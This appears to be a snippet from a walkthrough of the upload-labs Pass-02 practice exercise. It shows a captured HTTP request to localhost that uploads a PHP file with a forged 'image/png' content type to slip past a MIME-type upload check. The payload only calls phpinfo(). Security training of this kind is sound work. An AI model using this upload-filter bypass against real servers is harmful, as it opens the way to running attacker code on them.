 POST /upload-labs/Pass-02/index.php HTTP/1.1
Host: localhost.
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36
(KHTML, like Gecko) touhou
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost./upload-labs/Pass-02/index.php
Content-Type: multipart/form-data;
boundary=---------------------------20514967071655201964476245710
Content-Length: 364
Connection: close
Upgrade-Insecure-Requests: 1

-----------------------------20514967071655201964476245710
Content-Disposition: form-data; name="upload_file"; filename="patrilic.php"
Content-Type: image/png

<?php phpinfo();?>

-----------------------------20514967071655201964476245710
Content-Disposition: form-data; name="submit"

上传
-----------------------------20514967071655201964476245710--